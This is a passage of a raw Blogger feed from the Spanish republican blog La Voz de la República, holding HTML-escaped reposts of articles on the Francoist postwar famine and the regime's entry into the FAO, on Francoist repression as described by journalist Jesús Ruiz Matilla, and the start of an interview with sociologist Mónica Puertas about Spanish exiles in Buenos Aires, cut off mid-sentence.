hoy en día denominaríamos como \ndescabellados. La situación desesperada llevó a muchas de estas personas\n a delinquir. En estos años, en torno al 65% de los delitos fueron \ncontra la propiedad: robaban artículos alimenticios y a veces eran \nsorprendidos en huertas intentando arañar algún fruto.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Tal y como ya reflejaron David Conde y Lorenzo Mariano en \u003Ca data-mrf-link=\"https:\/\/www.planetadelibros.com\/libro-las-recetas-del-hambre\/374492\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.planetadelibros.com\/libro-las-recetas-del-hambre\/374492\" target=\"_blank\"\u003EL\u003C\/a\u003E\u003Ca data-mrf-link=\"https:\/\/www.planetadelibros.com\/libro-las-recetas-del-hambre\/374492\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.planetadelibros.com\/libro-las-recetas-del-hambre\/374492\" target=\"_blank\"\u003E\u003Cem\u003Eas recetas del hambre. La comida de los años de posguerra\u003C\/em\u003E\u003C\/a\u003E\u003Cem\u003E \u003C\/em\u003E(Crítica,\n 2023), la gente estaba dispuesta a hacer casi cualquier cosa por \nsobrevivir. Las penurias eran tan acuciantes que las familias más \nhumildes vieron una salida en ciertos sucedáneos, es decir, productos \nque ingerían pero que no estaban dentro de la dieta habitual. \n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Es el caso de las hierbas, pero también de las mondas de \npatatas, naranjas o plátanos, que se comían. Incluso algunos animales: \n“Se llegó a comer perro, gato y lagartos pero preparados en unos platos \nque intentaban engañar al estómago. Era una forma de resistencia el \ncomer esos animales sin llamarlos tal cual”, detalla el autor de \u003Cem\u003ELa hambruna española\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa autarquía, el inicio del hambre\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El porqué de esta masacre de familias pobres, obreras y con \npasado republicano se encuentra en el modelo económico adoptado tras la \nGuerra Civil. “La autarquía estaba inspirada en las economías del Eje, \nya sea la Alemania nazi o la Italia fascista. La economía española se \nsupeditó completamente a esta alianza, y sufrimos las consecuencias”, \nesgrime Del Arco. Los aliados habían cambiado, y el bloqueo económico \nque gran parte de los países europeos llevó a cabo con España agravó la \nhambruna. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n        \n        \n    \n            \n                \n\n        \n    \n    \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\n    \n    \u003Cdiv\u003E\n      \n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe llegó a comer perro, gato y lagartos pero preparados en unos platos que intentaban engañar al estómago\u003C\/span\u003E\u003C\/p\u003E\n                \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EMiguel Ángel del Arco Blanco\u003C\/span\u003E\n                                        \u003Cspan\u003E—\u003C\/span\u003E Autor de 'La hambruna española'\n                      \u003C\/span\u003E\u003C\/p\u003E\n          \u003C\/div\u003E\n\n  \u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La situación cambió cuando, tras la Segunda Guerra Mundial, \ndesde Argentina empezaron a llegar barcos cargados de quintales y \nquintales de cereales a un precio muy barato. “Perón salvó al franquismo\n e hizo que respirara al menos hasta 1951, cuando ya la situación \neconómica era insostenible y tuvieron que dejar atrás el sistema \nautárquico”, comenta el especialista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa primera legitimación internacional ante la ONU\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La profesora y directora del departamento de Historia Contemporánea de la UNED \u003Ca data-mrf-link=\"https:\/\/www.uned.es\/universidad\/docentes\/geografia-historia\/rosa-maria-pardo-sanz.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.uned.es\/universidad\/docentes\/geografia-historia\/rosa-maria-pardo-sanz.html\" target=\"_blank\"\u003ERosa Pardo\u003C\/a\u003E\n ha estudiado en profundidad cómo el franquismo utilizó la situación de \nhambruna que habían provocado sus decisiones políticas para entrar en el\n primero de los organismos técnicos de la ONU. “Por razones ideológicas y\n de coyuntura internacional, España no recibió en los años 40 el auxilio\n de la Administración de las Naciones Unidas para el Socorro y la \nReconstrucción, la Organización para la Alimentación y la Agricultura \n(FAO, por sus siglas en inglés), ni de UNICEF, centrada en la infancia, \ncomo tampoco del Plan Marshall”, escribe la historiadora en el capítulo \n“El hambre invisible. La FAO y la España del primer franquismo”, \nincluido en el libro \u003Ca data-mrf-link=\"https:\/\/www.marcialpons.es\/media\/pdf\/9788419892256.pdf\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.marcialpons.es\/media\/pdf\/9788419892256.pdf\" target=\"_blank\"\u003E\u003Cem\u003EPan o imperio. Franquismo, autarquía y relaciones internacionales en los años del hambre\u003C\/em\u003E\u003C\/a\u003E (Marcial Pons, 2025).\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En 1950 España fue admitida en la FAO, y con ello arrancó el \nproceso de aceptación por parte de la dictadura de los organismos \ntécnicos de la ONU, hasta culminar con su ingreso en 1955. El movimiento\n fue entendido como una forma de legitimación internacional, más que \ncomo un fin en sí mismo. “En ningún caso primó la preocupación oficial \npor el mal funcionamiento del sector agrario, ni sobre todo por la \nsituación de hambre del país y por el gravísimo problema social que \nhabía detrás”, añade Pardo en su capítulo.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n            \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        De todas formas, no fue hasta los años 60 y 70 cuando el \nfranquismo llegó a aprovechar el asesoramiento técnico y la ayuda al \ndesarrollo de la FAO. “La dictadura no podía consentir que a través de \nesta organización se pudiera conocer la aún penosa realidad social de \nEspaña a principios de los años 50, tan opuesta a las ínfulas oficiales \nsobre el progreso que, supuestamente, había hecho realidad el \nfranquismo”, añade la docente de la UNED.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n                            \n                            \n        \n                \n        \n    \n                \n\n\n        \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Esta historiadora recalca que fue la FAO quién por primera vez \nmencionó que el problema de la desnutrición estaba relacionado con la \npobreza extrema. “Nunca se llegó a abordar como un problema social real \nque tiene que ver con la falta de políticas sociales del régimen y su \ndesastre de política económica”, concluye Pardo. “De ahí lo del hambre \ninvisible, porque siempre intentaron desde el régimen desviar la \natención de sus causas reales”.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n        \n                                        \n                                        \n                                        \n                                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.eldiario.es\/sociedad\/pueblo-hambriento-regimen-humillado-franco-mato-inanicion-miles-personas_1_12598850.html\" target=\"_blank\"\u003Eeldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4093569333459826017\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4093569333459826017?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4093569333459826017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4093569333459826017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/antes-un-pueblo-hambriento-que-un.html","title":"Antes un pueblo hambriento que un régimen humillado: cómo Franco mató de inanición a miles de personas"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgAknAfV8tTXcj1r0SxWkW1t7n_aYoqOHHU6R4l0ciJzCQMhAwtHVUmgiK2A96ncaVz8EDcJ_KeKQ0WS4yYxxbJV9lHxNoG8lWLCDcW2Y8VGc-7Mf_wgqVJGXjY337H0-rS9mDQ-lh1ZoC9mV9PZz0I2y0dkwezGyhkOUyr2n6iPkW8jUvVHDwC-YBvm3A\/s72-c\/Antes%20un%20pueblo%20hambriento%20que%20un%20r%C3%A9gimen%20humillado_%20c%C3%B3mo%20Franco%20mat%C3%B3%20de%20inanici%C3%B3n%20a%20miles%20de%20personas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1542426203854693122"},"published":{"$t":"2025-09-15T09:45:00.002+02:00"},"updated":{"$t":"2025-09-15T09:45:28.883+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violación"}],"title":{"type":"text","$t":"Fusilamientos, violencia, expolio, violaciones y humillaciones: la respuesta \"institucionalizada\" "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0xRvIC5kbikAq_lh3nZe7C2pHKnP7j1w4NX5B0sT6pSoO_kRCWjjwetWFxrh_kLqtHYokGnaqmsvj_9je3OiCTfvtrUU3q7-ajYZvZ0IlqidABKDclpflo9BWQXz8FkbYCpoNlS3wnxScgho9oATLfz-tlyu36s4WoDSKr-ImcVsqWX-qkek9TTXctdE3\/s1920\/Fusilamientos,%20violencia,%20expolio,%20violaciones%20y%20humillaciones_%20la%20respuesta%20_institucionalizada_%20por%20el%20franquismo%20contra%20republicanos%20u%20opositores%20al%20poder.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0xRvIC5kbikAq_lh3nZe7C2pHKnP7j1w4NX5B0sT6pSoO_kRCWjjwetWFxrh_kLqtHYokGnaqmsvj_9je3OiCTfvtrUU3q7-ajYZvZ0IlqidABKDclpflo9BWQXz8FkbYCpoNlS3wnxScgho9oATLfz-tlyu36s4WoDSKr-ImcVsqWX-qkek9TTXctdE3\/s320\/Fusilamientos,%20violencia,%20expolio,%20violaciones%20y%20humillaciones_%20la%20respuesta%20_institucionalizada_%20por%20el%20franquismo%20contra%20republicanos%20u%20opositores%20al%20poder.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EFusilamientos, violencia, expolio, violaciones y humillaciones: la respuesta \"institucionalizada\" \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ECristian López Domínguez\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cstrong\u003Edictadura franquista\u003C\/strong\u003E fue una \u003Ca href=\"https:\/\/espacioandaluz.com\/andalucia\/el-desgarrador-testimonio-de-un-extrabajador-del-criminal-de-guerra-queipo-de-llano-45-000-asesinatos-en-tierras-andaluzas-en-su-cortijo-de-gambogaz-camas-sevilla\/\"\u003E\u003Cstrong\u003Eépoca tenebrosa\u003C\/strong\u003E\u003C\/a\u003E para todo aquel y aquella que hubiese militado o decidiese militar en la \u003Cstrong\u003Ecausa republicana\u003C\/strong\u003E, en el \u003Cstrong\u003Eactivismo de izquierdas\u003C\/strong\u003E o que se opusiese activa (o no tan activamente) al poder del régimen y de los grupúsculos en connivencia con él. \u003Cstrong\u003EFusilamientos, violencia, expolio, violaciones y humillaciones\u003C\/strong\u003E fueron algunas de las \u003Cstrong\u003Erespuestas «institucionalizadas desde el Estado»\u003C\/strong\u003E para aquellos que pretendían no seguir a pies juntillas la cosmovisión del franquismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl escritor y periodista \u003Cstrong\u003EJesús Ruiz Matilla\u003C\/strong\u003E decidió recientemente en una entrevista en el conocido pódcast de Podimo, \u003Cstrong\u003E‘El Sentido de la Birra’\u003C\/strong\u003E (presentado por el valenciano Ricardo Moya), arrojar una lanza narrativa e histórica contra el actual \u003Cstrong\u003Eblanqueamiento que desde los grupos de extrema derecha\u003C\/strong\u003E\n se está efectuando sobre la dictadura franquista (especialmente, a \ntravés de redes sociales y sobre la población más joven, la que menos \nposibilidades tiene de acceder a información testimonial del daño que \nsupuso para españoles y españolas las cuatro décadas de autoritarismo \nfranquista).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMatilla, profesional de la información para El País desde 1992 y novelista, \u003Cstrong\u003Edesveló partes de la cara más brutal y silenciada del franquismo\u003C\/strong\u003E,\n cómo el fusilamiento de las y los «que le llevaban la contraria» al \nrégimen; la «violación reiterada» de mujeres («en los cuarteles), la \n«humillación» o la «retirada de los hijos dándoselos a los vencedores» a\n las mujeres que practicaban la causa republicana o que eran \nantifranquistas, o, la «incautación por las autoridades» y la posterior \n«repartición» de los bienes «entre los partidarios del régimen».\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EReproductor de vídeo\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzVwveFz8Fq0ztU1G2xOaX_XpC2oSDP7TzN0Bi0OY0s9300fuQgz_mU9_p4aK4PJ7l1HB2MouEgUPHt3nhN4Q' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/espacioandaluz.com\/andalucia\/fusilamientos-violencia-expolio-violaciones-y-humillaciones-respuesta-franquismo-contra-republicanos\/\" target=\"_blank\"\u003Eespacioandaluz.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1542426203854693122\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1542426203854693122?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1542426203854693122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1542426203854693122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/fusilamientos-violencia-expolio.html","title":"Fusilamientos, violencia, expolio, violaciones y humillaciones: la respuesta \"institucionalizada\" "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0xRvIC5kbikAq_lh3nZe7C2pHKnP7j1w4NX5B0sT6pSoO_kRCWjjwetWFxrh_kLqtHYokGnaqmsvj_9je3OiCTfvtrUU3q7-ajYZvZ0IlqidABKDclpflo9BWQXz8FkbYCpoNlS3wnxScgho9oATLfz-tlyu36s4WoDSKr-ImcVsqWX-qkek9TTXctdE3\/s72-c\/Fusilamientos,%20violencia,%20expolio,%20violaciones%20y%20humillaciones_%20la%20respuesta%20_institucionalizada_%20por%20el%20franquismo%20contra%20republicanos%20u%20opositores%20al%20poder.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8383230361505469680"},"published":{"$t":"2025-09-11T08:30:00.041+02:00"},"updated":{"$t":"2025-09-11T08:30:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":" «Muchos no entienden que el franquismo fue un proceso genocida que dejó huellas indelebles» "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT7t2gzvSwA2-k1gFV9Drl-krY9ykogbDBFsZlPqw3OsJtSd_i7IxITv5KUfBFRcdIrwvjESoehbxbiOMmEPvNGuxcb_nF9rySGsKpcG16bp4eLibiLGosZ8yj6ktjd2Huea-LYxAUNqgRagUKTRZ96qwBF0vvdoRaxl3LFsaVL8qcUyoxJHpiWmlPcroR\/s1920\/%C2%ABMuchos%20no%20entienden%20que%20el%20franquismo%20fue%20un%20proceso%20genocida%20que%20dej%C3%B3%20huellas%20indelebles%C2%BB.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT7t2gzvSwA2-k1gFV9Drl-krY9ykogbDBFsZlPqw3OsJtSd_i7IxITv5KUfBFRcdIrwvjESoehbxbiOMmEPvNGuxcb_nF9rySGsKpcG16bp4eLibiLGosZ8yj6ktjd2Huea-LYxAUNqgRagUKTRZ96qwBF0vvdoRaxl3LFsaVL8qcUyoxJHpiWmlPcroR\/s320\/%C2%ABMuchos%20no%20entienden%20que%20el%20franquismo%20fue%20un%20proceso%20genocida%20que%20dej%C3%B3%20huellas%20indelebles%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E«Muchos no entienden que el franquismo fue un proceso genocida que dejó huellas indelebles» \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EDaniel Galvalizi\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELidera un proyecto que vincula a los exiliados del Estado español con lugares emblemáticos de Buenos Aires. Y expresa su sorpresa por el desconocimiento en amplios sectores por las características típicas de «genocidio» en la dictadura, como la «transferencia de culpa hacia las propias víctimas».\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cpicture\u003E\u003Cimg alt=\"Mónica Puertas, con su ‘España bajo libertad vigilada’.\" class=\"moz-reader-block-img\" height=\"640\" src=\"https:\/\/www.naiz.eus\/media\/asset_publics\/resources\/001\/261\/878\/article_main_vertical\/monicapuertas.jpg\" width=\"466\" \/\u003E\u003C\/picture\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure itemid=\"urn:naiz:1261878\" itemprop=\"image\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/ImageObject\"\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMónica Puertas, con su ‘España bajo libertad vigilada’. (NAIZ)\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n    \n\n\n\n      \n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Yo estaba leyendo mucho en los meses de encierro de la pandemia \nsobre la Guerra Civil española y hacía muchas líneas de tiempo, de lo \nque ocurría allí y en Argentina. Cuando un amigo las vio, me dio la \nidea: ¿Por qué no \u003Cem\u003Epreparás\u003C\/em\u003E un recorrido sobre los exiliados \nespañoles? Y ahí empecé con esto», comenta Mónica Puertas, socióloga y, \ndesde hace algunas semanas, residente en Madrid.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHija de refugiados políticos argentinos exiliados en Amsterdam \ndurante la dictadura militar, Puertas se mudó a Buenos Aires a los 3 \naños, hasta que a los 18 decidió irse a Barcelona. Trabajando de \ncamarera vivió el cambio de la peseta al euro y la Catalunya anterior al\n ‘procés’. En 2004 regresó a la ciudad de su adolescencia, se graduó en \nsociología, fue sindicalista y trabajó en el \u003Ca href=\"https:\/\/www.naiz.eus\/es\/info\/noticia\/20230218\/los-lugares-donde-hubo-tortura-desaparicion-no-se-pueden-tocar\"\u003EEspacio ESMA (el campo de concentración más sanguinario de Argentina\u003C\/a\u003E, que ha sido reconvertido a comienzos de siglo como centro de memoria histórica).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn los últimos cuatro años, Puertas hacía recorridos por el interior \ndel enorme predio de la ESMA para estudiantes de instituto que van a \nconocer el sitio donde se cometieron torturas y donde 